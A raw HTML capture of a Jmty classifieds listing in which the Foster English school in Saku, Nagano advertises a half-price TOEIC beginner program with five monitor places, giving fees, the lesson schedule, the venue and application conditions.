data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集 (Ayako) 滑津のTOEIC(R)テストの生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/nagano/les-eng/article-rktbe" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">長野<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-eng">英語</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-eng/g-1717">TOEIC(R)テスト</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/les-eng/g-1717">長野県のTOEIC(R)テスト</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/les-eng/g-1717/a-408-saku">佐久市のTOEIC(R)テスト</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : rktbe）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2022年7月1日 00:33</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2021年11月4日 15:25</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【限定5名様 / 通常価格より50％OFF】TOEIC初心者応援プログラム★目指せ600点★モニター生募集の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/61837ebaf0a7ee4400ebe361/thumb_m_TOEIC____________Google_Business_.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%90%E9%99%90%E5%AE%9A5%E5%90%8D%E6%A7%98%20%2F%20%E9%80%9A%E5%B8%B8%E4%BE%A1%E6%A0%BC%E3%82%88%E3%82%8A50%EF%BC%85OFF%E3%80%91TOEIC%E5%88%9D%E5%BF%83%E8%80%85%E5%BF%9C%E6%8F%B4%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%A0%E2%98%85%E7%9B%AE%E6%8C%87%E3%81%9B600%E7%82%B9%E2%98%85%E3%83%A2%E3%83%8B%E3%82%BF%E3%83%BC%E7%94%9F%E5%8B%9F%E9%9B%86%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fnagano%2Fles-eng%2Farticle-rktbe" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fnagano%2Fles-eng%2Farticle-rktbe&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">英語スクール Foster Englishでは、
スクールオープン6ヶ月を記念して、
【 TOEIC初心者応援プログラム ～6ヶ月で変わる。600点を超える～ 】を開講いたします。


「TOEICを受けたことはないが、興味がある」「受けたことはあるが、400点前後のレベル」「600点までなかなか届かずに悩んでいる」という高校生～社会人の方に向けて、TOEIC初心者応援プログラムを開講するため、限定5名様でモニターを募集します。


TOEIC950点保持、アメリカ留学経験者（滞在歴6年）、累計1,000人以上の英語学習に携わった豊富な経験と知識を持つ講師が、受講生に合わせてTOEIC600点を目指し、レッスンを完全カスタマイズ。 完全個別指導だからこそ出来る丁寧なサポートで、弱点を強化し、TOEIC600点を現実のものにしましょう！


≪「TOEIC」ってどんな試験なの？≫

正式名称はTest of English for International Communication (国際コミュニケーション英語能力テスト)。英語によるコミュニケーションとビジネス能力を検定するために、世界160ヵ国で実施されています。合否ではなくスコア（10～990点）で評価され、より高いTOEICスコアを持っていることで、日本国内において英語力を証明することができる代表的な試験の一つです。

 
≪なぜこのプログラムの目標スコアが「600点」なの？≫

履歴書に書けるスコアとして、一般的に600点以上が認知されており、今回のTOEIC初心者応援プログラムの目標スコアとして設定しました。


≪「TOEIC初心者応援プログラム」ってどんなプログラムなの？≫

今までたくさんの受講生のTOEIC試験対策に携わってきました。
その上ではっきりと言えるのは、英語学習の悩みや弱点は十人十色ということ。
プライベートレッスンだからこそ出来る、個々の弱点やニーズに合わせて、完全カスタマイズのカリキュラムでTOEIC600点に向けて完全サポート。
初心者がはまりやすいTOEICのひっかけ問題や、スコアを効果的にグンとアップさせるコツを豊富な知識と経験をもとに丁寧に指導いたします。

 
当スクール初の「TOEIC初心者応援プログラム」。
料金は通常、一般：16,000円、学生（高・大）：13,000円のところ、およそ半額の一律7,000円（月額）。但し限定5名様で、下記の応募条件を満たした方のみとさせて頂きます。

あなたのTOEICスコア600点に向けたサポートが出来ることを心より願っています！！
 

【実施概要】

1.　対象学年：高校生～社会人

2.　開催場所：長野県佐久市中込2336-1 ワークテラス佐久

3.　レッスン形態：プライベートレッスン 50分×4回／月

4.　モニターコース期間：6ヶ月間　（最短3ヶ月間～も可。個々のレベルや意欲に応じて決定）

5.　料金：一律7,000円（税込／月額） 　※レッスン料とは別に、当スクールが指定する市販のTOEICテキスト（数千円程度）をご用意いただきます。

6.　レッスンの開講日・時間：火～金：16：00～20：00　土：10：00～20：00 (応相談)

7.　モニター応募条件

●今までにTOEICを受けたことはないが興味がある、又は受けたことはあるが、400点前後のレベルや600点までなかなか届かずに悩んでいる方。

●モニター受講期間中にTOEIC600点に向けて、一定の勉強時間を確保したり、目標実現のために課題をこなす意欲のある方。

●モニター期間終了後に、レッスンの体験談をご寄稿いただける方。

8.　備考

●まずはお会いし、お話をさせていただきたいと思います。ご希望の面談日時を下記のモニター応募フォームよりお知らせください

●モニター募集は、限定5名様とさせていただきます。（定員になり次第、応募を締め切らせていただきます）

●モニター期間終了後、もし正規コースの受講をご希望される場合は、入会金を通常の価格から50％OFFでご案内いたします

●ご質問やご相談なども受け付けております。お気軽にお問い合わせください

モニター応募フォーム↓
<a href="https://forms.gle/YTstAG1ZA1oyavkX8">https://forms.gle/YTstAG1ZA1oyavkX8</a>

≪英語スクール Foster English≫
<a href="http://www.fosterenglish.com">www.fosterenglish.com</a>
</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/nagano/les-eng/g-1717/a-408-saku">佐久市</a></div><div><span>JR小海線 - </span><a href="/nagano/les-eng/g-1717/s-1140122">滑津駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">長野県佐久市中込2336-1 ワークテラス佐久</td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/59ae8d984fec212eec6794cb">Ayako</a></div><div>女性</div><div>投稿： <!-- -->18</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 